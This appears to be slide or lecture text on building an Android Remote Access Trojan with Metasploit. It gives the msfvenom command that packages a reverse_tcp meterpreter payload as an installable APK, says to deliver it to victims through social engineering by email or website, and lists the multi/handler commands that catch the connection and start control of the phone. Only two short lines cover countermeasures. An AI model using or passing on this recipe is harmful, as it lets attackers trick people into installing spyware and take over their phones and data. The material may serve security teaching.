 Android RAT with MSF
(Remote Access Trojan) (Metasploit Framework)
Create a installable program
#msfvenom -p android/meterpreter/reverse_tcp LHOST=IP LPORT=4444 R >
MUG2018.apk
Send file to phone (social engineering needed - Email or post on website)
start msfconsole to accept the connection
#msfconsole
search multi/handler
#use exploit/multi/handler
Configure payload
#set PAYLOAD android/meterpreter/reverse_tcp
set Options
#show options
#set LHOST = IP
#set LPort = 4444
to verify settings:
#show options
Launch exploit
#exploit
wait for phone to connect
#sysinfo
#?
Countermeasure
Install security patches
Be vigilant on what is installed